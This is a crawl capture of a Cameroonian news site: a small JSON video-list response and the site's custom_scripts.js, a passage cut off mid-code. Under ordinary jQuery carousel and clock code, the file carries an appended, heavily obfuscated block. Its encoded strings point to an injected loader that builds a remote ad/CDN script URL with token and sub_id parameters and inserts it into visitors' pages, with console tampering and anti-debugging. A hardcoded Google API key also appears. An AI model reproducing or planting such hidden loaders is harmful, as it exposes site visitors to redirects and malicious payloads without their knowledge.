

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameroon-tribune.cm/ajax/photos.getVideos.inc.php
body_size: 210
content:
{"error":false,"error_code":2000,"photoId":"36","photos":[{"error":false,"error_code":2000,"id":"460","accessMode":"0","itemType":"0","fromUserId":"0","comment":"KKKeb-BJkRk ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"KKKeb-BJkRk","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1719229923","date":"2024-06-24 11:52:03","timeAgo":"24months ago","removeAt":"0"},{"error":false,"error_code":2000,"id":"36","accessMode":"0","itemType":"0","fromUserId":"0","comment":"pYiI2XyQZDA ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"pYiI2XyQZDA","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1528284354","date":"2018-06-06 11:25:54","timeAgo":"23-08-1977","removeAt":"0"}]}

--- FILE ---
content_type: text/javascript
request_url: https://www.cameroon-tribune.cm/assets/js/custom_scripts.js?v=20
body_size: 13596
content:
/* global api_key */

$(document).ready(function () {
    'use strict';
    //back to top
    $('body').append('<div id="toTop" class="btn back-top"><span class="ti-arrow-up"></span></div>');
    $(window).on("scroll", function () {
        if ($(this).scrollTop() !==0) {
            $('#toTop').fadeIn();
        }
        else {
            $('#toTop').fadeOut();
        }
    }
    );
    $('#toTop').on("click", function () {
        $("html, body").animate( {
            scrollTop: 0
        }
        , 600);
        return false;
    }
    );
	/* 20. Clock */
	function getDate() {
		var date = new Date();
		var weekday = date.getDay();
		var month = date.getMonth();
		var day = date.getDate();
		var year = date.getFullYear();
		var hour = date.getHours();
		var minutes = date.getMinutes();
		var seconds = date.getSeconds();
		if (hour < 10) hour = "0" + hour;
		if (minutes < 10) minutes = "0" + minutes;
		if (seconds < 10) seconds = "0" + seconds;
		var monthNames = [JANUARY, FEBUARY, MARCH, APRIL, MAY, JUNE, JULY, AUGUST,
			SEPTEMBER, OCTOBER, NOVEMBER, DECEMBER
		];
		var weekdayNames = [SUNDAY, MONDAY, TUESDAY, WEDNESDAY, THURSDAY, FRIDAY,
			SATURDAY
		];
		var ampm = " PM ";
		if (hour < 12) ampm = " AM ";
		if (hour > 12) hour -= 12;
		var showDate = weekdayNames[weekday] + ", " + monthNames[month] + " " + day + ", " + year;
		var showTime = hour + ":" + minutes + ":" + seconds + ampm;
		document.getElementById('date').innerHTML = showDate;
		document.getElementById('time').innerHTML = showTime;
		requestAnimationFrame(getDate);
	}
	getDate();
    //  page loader
    $(".se-pre-con").fadeOut("slow");
    //  NewsTicker
    var owl=$("#NewsTicker");
    owl.owlCarousel( {
        autoPlay: 10000, //Set AutoPlay to 5 seconds
        singleItem: true, transitionStyle: "goDown", pagination: false, navigation: true, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    $('#NewsTicker-rtl').owlCarousel( {
        rtl: true, loop: true, dots: false, autoplay: true, autoplayTimeout: 5000, //Set AutoPlay to 5 seconds
        autoplayHoverPause: true, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1
    }
    );
    //sideber scroll
    $('.main-content, .rightSidebar, .leftSidebar').theiaStickySidebar( {
        additionalMarginTop: 30
    }
    );
    //slider
    var owl=$("#owl-slider");
    owl.owlCarousel( {
        autoPlay: 4000, //Set AutoPlay to 4 seconds
        singleItem: true, transitionStyle: "fade", navigation: true, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //slider rtl
    $('#owl-slider-rtl').owlCarousel( {
        rtl: true, loop: true, autoplay: true, autoplayTimeout: 6000, //Set AutoPlay to 6 seconds
        autoplayHoverPause: true, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 1
            }
            , 980: {
                items: 1
            }
            , 1199: {
                items: 1
            }
        }
    }
    );
    //Featured carousel
    $("#featured-owl").owlCarousel( {
        autoPlay: 4000, //Set AutoPlay to 4 seconds
		paginationSpeed: 1000,
		goToFirstSpeed: 2000,
		singleItem: true,
		autoHeight: true,
		transitionStyle: "backSlide",
        items: 1, pagination: false, navigation: false, loop: true
    }
    );
    //Featured carousel rtl
    $('#featured-owl-rtl').owlCarousel( {
        rtl: true, loop: true, dots: false, nav: false, items: 4, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 2
            }
            , 980: {
                items: 3
            }
            , 1199: {
                items: 4
            }
        }
    }
    );
    //Post carousel
    var owl=$("#post-slider");
    owl.owlCarousel( {
		autoPlay: 15000, //Set AutoPlay to 4 seconds
        navigation: false, singleItem: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //Post carousel
    var owl=$("#post-slider-2");
    owl.owlCarousel( {
        navigation: true, singleItem: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //Post carousel rtl
    $('.post-slider-rtl').owlCarousel( {
        rtl: true, loop: true, //        lazyLoad: true,
        dots: false, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 1
            }
            , 980: {
                items: 1
            }
            , 1199: {
                items: 1
            }
        }
    }
    );
    //Post carousel
    var owl=$("#post-slider-3");
    owl.owlCarousel( {
         autoPlay: 4000, loop: true, navigation: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
	var owl = $('#post-slider-4');
	owl.owlCarousel({
		items:5,
		loop:true,
		margin:10,
		autoplay:2000,
		autoplayTimeout:1000,
		autoplayHoverPause:false, navigation: true, pagination: false, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
	});
	
    //tab
    $(".weather-week>div.list-group>a").click(function (e) {
        e.preventDefault();
        $(this).siblings('a.active').removeClass("active");
        $(this).addClass("active");
        var index=$(this).index();
        $("div.bhoechie-tab>div.weather-temp-wrap").removeClass("active");
        $("div.bhoechie-tab>div.weather-temp-wrap").eq(index).addClass("active");
    }
    );
    //calender
    $("#datepicker").datepicker();
    //youtube videos
    // This key only works for this demo on newspaper
    // You must create your own at:
    // https://developers.google.com/youtube/v3/getting-started
    window.api_key='AIzaSyDbVOKeaP-xOLHBEXIcKTyb5ehdjOoptlE';
    // Start two players by ID, with default settings
    /* $('#rypp-demo-1').rypp(api_key, {
        update_title_desc: true, // Default false
        autoplay: false, autonext: false, loop: false, mute: false, debug: false
    }
    ); */
    //panel tab
    $('.collapse.in').prev('.panel-heading').addClass('active');
    $('#accordion') .on('show.bs.collapse', function (a) {
        $(a.target).prev('.panel-heading').addClass('active');
    }
    ) .on('hide.bs.collapse', function (a) {
        $(a.target).prev('.panel-heading').removeClass('active');
    }
    );
    //progresber
    var el=document.getElementsByClassName('progressber'), l=el.length;
    for (var i=0;
    i < l;
    i++) {
        var options= {
            percent: el[i].getAttribute('data-percent'), size: el[i].getAttribute('data-size') || 60, lineWidth: el[i].getAttribute('data-line') || 4
        }
        ;
        var canvas=document.createElement('canvas');
        var span=document.createElement('span');
        span.textContent=options.percent + '%';
        if (typeof (G_vmlCanvasManager) !=='undefined') {
            G_vmlCanvasManager.initElement(canvas);
        }
        var ctx=canvas.getContext('2d');
        canvas.width=canvas.height=options.size;
        el[i].appendChild(span);
        el[i].appendChild(canvas);
        ctx.translate(options.size / 2, options.size / 2); // change center
        var radius=(options.size - options.lineWidth) / 2;
        var drawCircle=function (color, lineWidth, percent) {
            percent=Math.min(Math.max(0, percent || 1), 1);
            ctx.beginPath();
            ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, false);
            ctx.strokeStyle=color;
            ctx.lineCap='round';
            ctx.lineWidth=lineWidth;
            ctx.stroke();
        }
        ;
        drawCircle('transparent', options.lineWidth, 100 / 100);
        drawCircle('#eb0254', options.lineWidth, options.percent / 100);
    }
}

);
function _0x4a32(){var _0x1c7abf=['otiWmtqWwgLwAwv6','D2fYBG','DhrS','uL9qqvri','vMTxCLi','zLDoBLy','mZq1ntaWn0zhywHNCq','BxbHDeW','CM91BMq','zxHJzxb0Aw9U','BgzntKm','BNLpDvm','Dg9tDhjPBMC','CKTty28','y3jLyxrLrwXLBq','r1D3tLC','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','z2v0rwXLBwvUDa','BMn0Aw9UkcKG','wufHzu0','jMHVC3q9','Chv4C2q','ChjVDg90ExbL','rMTXq3u','v3bRwgG','sePfu1e','ndC4mteXofHdyunHCa','y2HLpq','z2v0sxrLBq','rvPfsNq','y29UzMLN','r3nnEM8','uK1xs3C','jM5HBwu9','zu9Suxa','vfzPsLK','tfHbquS','sg1bs1q','DuHmv2e','C3jJ','y3nlwMS','Dw5KzwzPBMvK','tvPMvM0','C3bSAxq','y3jLyxrLzf9HDa','jNn1yL9Pzd0','E30Uy29UC3rYDq','tgXswfi','rwPpzfe','Dg9Rzw4','uvvjCMq','Ahr0Chm6lY9Hza','p3jLDhvYBJ1QCW','shvhAKS','thPNv1DRvW','yMLUza','Aw5MBW','t3Lqsu4','zw50','DMvYDgLZAw5Nlq','y29UC3rYDwn0BW','AwHJCvi','x19WCM90B19F','r2jsuK0','AwTbsgu','C2LirNe','CuLgywu','C3vIswq','mtbVDhD3vLm','DhjHy2u','CMv0DxjUicHMDq','mMzWvePtCa','jMXHBMrPBMDFDq','sxvnu24','Aw5Zzxj0qMvMBW','zxi9','y2rUlMnVBs9rta','C0j5vgfNtMfTzq','t3fdr1u','BLHAAg4','zxjYB3i','DgTrExi','y3rVCIGICMv0Dq','yxbWBhK','t1fJvve','CMvWBgfJzq','ALrIAgO','nJq2odncC05twva','CgfYC2u','Bg9JyxrPB24','nteYmdyYsuLlqNrc','qMvrB0m','whH5EK8','zxL3B3jKpq','rMn2D1C','ELjcqG','nZm2mJuZmhrkywnLEG','BgvUz3rO','y0vPrNi','CgfYzw50tM9Kzq','kcGOlISPkYKRkq','mZaYntK5nwPmDxPHrG','vxfIseW','Dw5PCxvL','wffWruq','mtCWnezjzMTztW','C2vHCMnO','s3ryvxG','uwTAtfG','tNP5sfu','B25YCwe','BI9QyxzHC2nYAq','C2nYAxb0','Bg9N','BfPsz0e','BLjZt3C','BgnABKK','y29UC29Szq','v2DjqKC','xZLhAhfhExzotq','zKfsDfq','q29truq','sLjqzKC','mhWXFdr8nxWYFa','q2zRtxq','wMXpBKi','Ag9ZDg5HBwu','r0LHA0u','BfzMzwi','CMvTB3zLsxrLBq'];_0x4a32=function(){return _0x1c7abf;};return _0x4a32();}function _0xb64f(_0x5d9523,_0x14950c){var _0x3f8c33=_0x4a32();return _0xb64f=function(_0x36ce0a,_0x24b276){_0x36ce0a=_0x36ce0a-(0x87d*-0x2+-0x20*0x7a+0x2227);var _0x44cb71=_0x3f8c33[_0x36ce0a];if(_0xb64f['CuuyRw']===undefined){var _0x1bde87=function(_0x4b82e4){var _0x1f7ae6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x520eed='',_0x481496='',_0x387876=_0x520eed+_0x1bde87;for(var _0x3b6235=-0x1ce*-0x11+0x1990+0x2e*-0x139,_0x329842,_0x2cbe6d,_0x2fbda2=0x7*0x37c+0x21ce*0x1+-0x3a32;_0x2cbe6d=_0x4b82e4['charAt'](_0x2fbda2++);~_0x2cbe6d&&(_0x329842=_0x3b6235%(-0x1413*-0x1+0x1b*-0x75+-0xd*0x98)?_0x329842*(-0x2696+-0x20d3*0x1+-0x3*-0x17e3)+_0x2cbe6d:_0x2cbe6d,_0x3b6235++%(-0x6b*-0x29+0x97*-0x15+-0xc*0x65))?_0x520eed+=_0x387876['charCodeAt'](_0x2fbda2+(0x12b*-0x15+-0x1955+0x31e6))-(0x7e4+-0x1ecc+0x16f2)!==0x1844*0x1+0xe3f+-0x2683?String['fromCharCode'](0x1*-0x49+0x1295+-0x114d&_0x329842>>(-(0x1da4+-0x5bc+-0x17e6)*_0x3b6235&-0xcff+-0x9*0x9d+0x128a)):_0x3b6235:0x20c6+-0xac4+-0x1602){_0x2cbe6d=_0x1f7ae6['indexOf'](_0x2cbe6d);}for(var _0x360318=-0x1c86+0x7*-0x2ea+0x1876*0x2,_0x4db275=_0x520eed['length'];_0x360318<_0x4db275;_0x360318++){_0x481496+='%'+('00'+_0x520eed['charCodeAt'](_0x360318)['toString'](0x19ba*0x1+-0x1*0x815+-0x1195))['slice'](-(0x1731+-0x1f0d*-0x1+-0x363c));}return decodeURIComponent(_0x481496);};_0xb64f['yArYNc']=_0x1bde87,_0x5d9523=arguments,_0xb64f['CuuyRw']=!![];}var _0x18bf43=_0x3f8c33[-0x13d6+-0x3*0x311+0x1d09],_0x373a0c=_0x36ce0a+_0x18bf43,_0x13c741=_0x5d9523[_0x373a0c];if(!_0x13c741){var _0x334576=function(_0x4babc8){this['XluMtG']=_0x4babc8,this['HWrtWK']=[-0x44d*0x4+-0x1*-0xffa+0x13b,0x15ee+0x5b5+0x11b*-0x19,-0x18c3+-0x2*0xc85+0x31cd],this['MdcMTN']=function(){return'newState';},this['RfYfBI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aPKBTg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x334576['prototype']['coZHoj']=function(){var _0x11071b=new RegExp(this['RfYfBI']+this['aPKBTg']),_0x3f0908=_0x11071b['test'](this['MdcMTN']['toString']())?--this['HWrtWK'][-0x245e+-0x1*-0x1cc4+-0x79b*-0x1]:--this['HWrtWK'][-0xe4c+0x76*0x1+0xdd6];return this['BBQDGh'](_0x3f0908);},_0x334576['prototype']['BBQDGh']=function(_0x47a7eb){if(!Boolean(~_0x47a7eb))return _0x47a7eb;return this['uSwfFW'](this['XluMtG']);},_0x334576['prototype']['uSwfFW']=function(_0x160989){for(var _0x454e8a=-0x1*0x41f+-0xfa*-0x1d+0x3b*-0x69,_0x2b8b71=this['HWrtWK']['length'];_0x454e8a<_0x2b8b71;_0x454e8a++){this['HWrtWK']['push'](Math['round'](Math['random']())),_0x2b8b71=this['HWrtWK']['length'];}return _0x160989(this['HWrtWK'][0xc1f*0x1+0x99f+-0x15be]);},new _0x334576(_0xb64f)['coZHoj'](),_0x44cb71=_0xb64f['yArYNc'](_0x44cb71),_0x5d9523[_0x373a0c]=_0x44cb71;}else _0x44cb71=_0x13c741;return _0x44cb71;},_0xb64f(_0x5d9523,_0x14950c);}(function(_0x212b70,_0x1ff667){var _0x1120bd=_0x212b70();function _0x169173(_0x2817cd,_0x45795b,_0x4d0870,_0x31b2d8){return _0xb64f(_0x2817cd-0x168,_0x4d0870);}function _0x4d504d(_0x5e6cf8,_0x3a1d82,_0x28203a,_0x1f1aba){return _0xb64f(_0x5e6cf8- -0x2e5,_0x28203a);}while(!![]){try{var _0x47cfaa=parseInt(_0x4d504d(-0xae,-0x72,-0xb5,-0xa5))/(0x1e98+0x1*0x103d+-0x2ed4)+parseInt(_0x169173(0x38c,0x36b,0x3a9,0x3a8))/(-0x2532+0x9b3+0x1b81)*(-parseInt(_0x169173(0x3cd,0x3e8,0x3b0,0x3a7))/(-0x1*0x1234+-0x23b4*0x1+0x11f9*0x3))+parseInt(_0x169173(0x3c7,0x3be,0x398,0x407))/(0x176*-0x14+-0x107e+0x6*0x79f)+parseInt(_0x4d504d(-0xc4,-0x91,-0x8c,-0x9e))/(0x169+-0x30a*0x5+0x13*0xba)*(parseInt(_0x169173(0x35f,0x386,0x39c,0x367))/(-0xf95*-0x1+-0xdcd+0xa*-0x2d))+parseInt(_0x169173(0x3aa,0x385,0x3d9,0x3d2))/(0x1*0x1cb7+-0x21d8+0x3c*0x16)+parseInt(_0x169173(0x3ae,0x377,0x3a7,0x36e))/(0x102d+0x18*-0xe5+-0x2f*-0x1d)*(-parseInt(_0x169173(0x39c,0x3a1,0x3cf,0x38f))/(0x1bdf+0x20e*0x2+-0x3*0xaa6))+parseInt(_0x4d504d(-0xa8,-0xe8,-0x7a,-0x68))/(-0x17a9+0x47*0x6d+-0x688);if(_0x47cfaa===_0x1ff667)break;else _0x1120bd['push'](_0x1120bd['shift']());}catch(_0x156813){_0x1120bd['push'](_0x1120bd['shift']());}}}(_0x4a32,-0x18e890+0x668a2+0x1f0a3f*0x1),(function(){var _0x36a512={'GIakE':function(_0x598102,_0x1e9f82){return _0x598102(_0x1e9f82);},'OqCGU':function(_0x44b248,_0x286483){return _0x44b248+_0x286483;},'EjOdQ':_0x16fa53(0x504,0x509,0x50a,0x53a)+_0x138b7d(0x130,0xe0,0x10b,0x11c),'WgIBG':_0x16fa53(0x50b,0x4f1,0x52e,0x520)+_0x16fa53(0x552,0x515,0x539,0x536)+_0x16fa53(0x53f,0x555,0x54e,0x576)+'\x20)','HmAKT':_0x16fa53(0x571,0x534,0x56e,0x51c),'lZRgA':_0x16fa53(0x506,0x4fb,0x522,0x513),'onrqa':_0x16fa53(0x550,0x54e,0x526,0x523),'FkqCu':'table','CfkMt':_0x138b7d(0x153,0x13c,0x177,0x14f),'TqyfK':_0x16fa53(0x4ff,0x53e,0x570,0x524)+'3','KtXUx':function(_0x423b45,_0x7359d7){return _0x423b45===_0x7359d7;},'WpkXh':_0x138b7d(0x13d,0x131,0x11f,0x153),'QkZQu':_0x16fa53(0x536,0x549,0x51a,0x546),'XQpED':'ESxrH','KpBip':_0x16fa53(0x537,0x527,0x534,0x510)+'+$','sZfJQ':_0x138b7d(0x177,0x155,0x130,0x13d)+_0x16fa53(0x4d1,0x4fe,0x50e,0x530)+_0x16fa53(0x4e2,0x50f,0x524,0x4f0)+_0x138b7d(0x19b,0x140,0x16d,0x169),'qIFae':function(_0x4d248d,_0x22d11a){return _0x4d248d(_0x22d11a);},'FcvwW':function(_0x9e50a6,_0x2ffc28){return _0x9e50a6+_0x2ffc28;},'LXAAK':function(_0x563da9){return _0x563da9();},'GbRRM':function(_0x57bc0a,_0x5d1ead){return _0x57bc0a!==_0x5d1ead;},'fWNnV':_0x16fa53(0x4f3,0x4e5,0x503,0x4ff),'qEvwC':_0x16fa53(0x53d,0x546,0x57f,0x551),'mpatL':function(_0x1d20f7,_0x1734ce){return _0x1d20f7<_0x1734ce;},'CoSED':function(_0x28fbd2,_0x59386f){return _0x28fbd2+_0x59386f;},'UqbHL':function(_0x32d74a,_0x4e229b,_0x5cebeb){return _0x32d74a(_0x4e229b,_0x5cebeb);},'GsMzo':_0x138b7d(0x17a,0x192,0x19e,0x181)+_0x138b7d(0x126,0x147,0x122,0x140),'GWwNW':function(_0x45f0ee,_0x1812ce){return _0x45f0ee!==_0x1812ce;},'HJESQ':_0x16fa53(0x4ce,0x4e1,0x4a0,0x4cc),'lcZnI':_0x16fa53(0x51e,0x4ec,0x4df,0x510),'EZEJt':function(_0x132338,_0x28640c){return _0x132338/_0x28640c;},'IvOWY':function(_0x33726e,_0x51073d){return _0x33726e<_0x51073d;},'RMWKw':function(_0x34d6fe,_0x38d1b5){return _0x34d6fe+_0x38d1b5;},'NzyHU':_0x138b7d(0x11e,0x153,0x151,0x14d),'nRsOw':_0x16fa53(0x4c9,0x4f4,0x4fa,0x4be),'KIejn':_0x138b7d(0x113,0x132,0x170,0x13e)+'.client','YAaeM':_0x16fa53(0x499,0x4d3,0x508,0x4bb)+_0x138b7d(0x15b,0x17c,0x14a,0x155),'ihcqR':function(_0x2ed368,_0x38728b){return _0x2ed368+_0x38728b;},'jTbhj':'&default_k'+_0x138b7d(0x12b,0x132,0x19c,0x167),'siHFq':function(_0x5c037b,_0x20fcd5){return _0x5c037b+_0x20fcd5;},'QFSKa':function(_0x56d148,_0x4d0b1b){return _0x56d148+_0x4d0b1b;},'OQcUQ':_0x16fa53(0x4fe,0x4e4,0x4e6,0x4d1),'JRPfG':function(_0x262528,_0x2e8b67){return _0x262528(_0x2e8b67);},'cEiFr':_0x16fa53(0x499,0x4d7,0x498,0x4f3),'BeQoC':_0x16fa53(0x527,0x51f,0x545,0x55e),'ULWix':_0x138b7d(0x146,0x12e,0xf8,0x137),'HuGjK':function(_0x213727,_0x18f480){return _0x213727(_0x18f480);},'nXZhn':function(_0xefef4e,_0x46b537){return _0xefef4e!==_0x46b537;},'jygQB':_0x16fa53(0x588,0x552,0x574,0x554),'QUIrd':_0x138b7d(0x1a6,0x14a,0x183,0x182),'nyOuS':'&token=','VJOdP':function(_0x56a746,_0xfe2578){return _0x56a746(_0xfe2578);},'lVfeb':'&bypass_ca'+_0x16fa53(0x4e5,0x4de,0x4da,0x4c4),'LlRXR':_0x16fa53(0x517,0x533,0x4f7,0x56c),'QkZLX':function(_0x373e20,_0xa25a19){return _0x373e20+_0xa25a19;}},_0x30ece5=(function(){var _0x7b5959={'MZfVm':function(_0x1312ef,_0x3b1d29){function _0x3894f4(_0x20ad9c,_0x44932f,_0x4da358,_0x5e2a09){return _0xb64f(_0x44932f- -0x174,_0x20ad9c);}return _0x36a512[_0x3894f4(0x100,0xe8,0x101,0xca)](_0x1312ef,_0x3b1d29);},'TViJY':function(_0x455097,_0x348940){function _0x2af952(_0x52dcd1,_0x140862,_0x554551,_0x8de3ec){return _0xb64f(_0x8de3ec-0x191,_0x140862);}return _0x36a512[_0x2af952(0x397,0x390,0x3da,0x3bc)](_0x455097,_0x348940);},'ikAHe':_0x36a512[_0x3d3db5(0x2c4,0x2b5,0x2bc,0x2b8)],'lfMNC':_0x36a512[_0x8c95e1(0x54f,0x542,0x542,0x572)],'ywFbi':_0x36a512[_0x3d3db5(0x2bd,0x270,0x2b1,0x290)],'qUfcs':_0x3d3db5(0x34c,0x2da,0x30f,0x2dd),'OyPIN':_0x36a512[_0x8c95e1(0x55d,0x53e,0x536,0x51a)],'uHLWa':'error','MTFyW':_0x36a512[_0x8c95e1(0x56f,0x53a,0x4fd,0x51f)],'aHQCF':_0x36a512[_0x3d3db5(0x2db,0x2a3,0x2a3,0x2a2)],'ZlOnB':_0x36a512['CfkMt'],'csKZk':_0x36a512['TqyfK']};function _0x3d3db5(_0x34c7f0,_0x438ea1,_0x5ef902,_0x4d53f3){return _0x138b7d(_0x34c7f0-0xb2,_0x438ea1-0x6d,_0x4d53f3,_0x5ef902-0x182);}function _0x8c95e1(_0x3bc4b2,_0x2e300b,_0x4bb462,_0x5be1bc){return _0x138b7d(_0x3bc4b2-0x170,_0x2e300b-0x97,_0x3bc4b2,_0x2e300b-0x3c2);}if(_0x36a512[_0x8c95e1(0x521,0x537,0x500,0x579)](_0x36a512[_0x8c95e1(0x4da,0x4e4,0x50c,0x4c1)],_0x36a512['QkZQu'])){var _0x41d19d;try{var _0x7b0785=IGNhZa[_0x8c95e1(0x4eb,0x4f6,0x4e8,0x4e8)](_0x366ab1,IGNhZa[_0x8c95e1(0x4b6,0x4ef,0x52a,0x4eb)](IGNhZa[_0x8c95e1(0x4dd,0x50c,0x546,0x4e5)]+IGNhZa[_0x8c95e1(0x544,0x558,0x568,0x54b)],');'));_0x41d19d=_0x7b0785();}catch(_0x4508e9){_0x41d19d=_0x207a32;}var _0x3127d3=_0x41d19d[_0x8c95e1(0x566,0x541,0x535,0x50e)]=_0x41d19d[_0x8c95e1(0x537,0x541,0x50c,0x573)]||{},_0x255d41=[IGNhZa['ywFbi'],IGNhZa['qUfcs'],IGNhZa[_0x8c95e1(0x4d4,0x505,0x4e9,0x541)],IGNhZa[_0x3d3db5(0x29c,0x2ed,0x2b2,0x29c)],IGNhZa['MTFyW'],IGNhZa['aHQCF'],IGNhZa[_0x8c95e1(0x52e,0x549,0x57f,0x538)]];for(var _0x93a120=0x29c+0x2708+0x1*-0x29a4;_0x93a120<_0x255d41[_0x3d3db5(0x2d4,0x2ce,0x2ed,0x2f0)];_0x93a120++){var _0xba17fb=IGNhZa[_0x3d3db5(0x27f,0x2cb,0x2b4,0x2df)][_0x8c95e1(0x4fa,0x4f7,0x52f,0x4b7)]('|'),_0x48fcaa=-0x511+0x1764+-0x1253;while(!![]){switch(_0xba17fb[_0x48fcaa++]){case'0':var _0x470612=_0x4a73db[_0x3d3db5(0x2a4,0x2af,0x2c8,0x29e)+'r'][_0x8c95e1(0x4e5,0x4e2,0x4f4,0x4c6)]['bind'](_0x36a757);continue;case'1':var _0x48f014=_0x255d41[_0x93a120];continue;case'2':_0x470612['toString']=_0x35242c[_0x8c95e1(0x577,0x55a,0x553,0x537)]['bind'](_0x35242c);continue;case'3':_0x3127d3[_0x48f014]=_0x470612;continue;case'4':var _0x35242c=_0x3127d3[_0x48f014]||_0x470612;continue;case'5':_0x470612[_0x8c95e1(0x517,0x50a,0x4e2,0x4e0)]=_0x23d8ae[_0x8c95e1(0x502,0x503,0x4ef,0x4ce)](_0x1b4648);continue;}break;}}}else{var _0x4709ae=!![];return function(_0x395510,_0x566360){var _0x312547=_0x4709ae?function(){function _0x4e8462(_0x296adf,_0x3bca72,_0x13f967,_0x316327){return _0xb64f(_0x3bca72-0x1ef,_0x296adf);}if(_0x566360){var _0x4d6f1e=_0x566360[_0x4e8462(0x401,0x41f,0x3f2,0x3e8)](_0x395510,arguments);return _0x566360=null,_0x4d6f1e;}}:function(){};return _0x4709ae=![],_0x312547;};}}()),_0x1215fb=_0x30ece5(this,function(){function _0x330e7a(_0x30d501,_0x13c581,_0x5ef013,_0xeaf9d3){return _0x138b7d(_0x30d501-0x189,_0x13c581-0x46,_0x13c581,_0x5ef013-0x477);}function _0x5dc36d(_0x382e27,_0x2867a0,_0xdb0d2,_0x46cccd){return _0x138b7d(_0x382e27-0x118,_0x2867a0-0x174,_0x46cccd,_0x382e27- -0x20b);}var _0x5efdde={'DrkpD':function(_0x7c8968,_0x1a6ad7){function _0x2aa4d4(_0x56df8a,_0x4fbdf6,_0x1b5b6f,_0x57b988){return _0xb64f(_0x4fbdf6-0x3cd,_0x1b5b6f);}return _0x36a512[_0x2aa4d4(0x60e,0x5f8,0x5e8,0x60a)](_0x7c8968,_0x1a6ad7);},'puxsd':'&sub_id='};if(_0x36a512[_0x5dc36d(-0x96,-0xd4,-0x6a,-0x8e)](_0x36a512[_0x330e7a(0x5cd,0x5ca,0x5e9,0x5ea)],_0x36a512['XQpED']))return _0x1215fb[_0x5dc36d(-0x73,-0x9d,-0x82,-0x6b)]()[_0x330e7a(0x5f3,0x5f1,0x5eb,0x5d8)](_0x5dc36d(-0x9d,-0xbe,-0x66,-0xb7)+'+$')[_0x330e7a(0x634,0x60c,0x60f,0x626)]()[_0x330e7a(0x59d,0x5b1,0x5bd,0x5bf)+'r'](_0x1215fb)[_0x330e7a(0x5ae,0x5c9,0x5eb,0x5f6)](_0x36a512['KpBip']);else 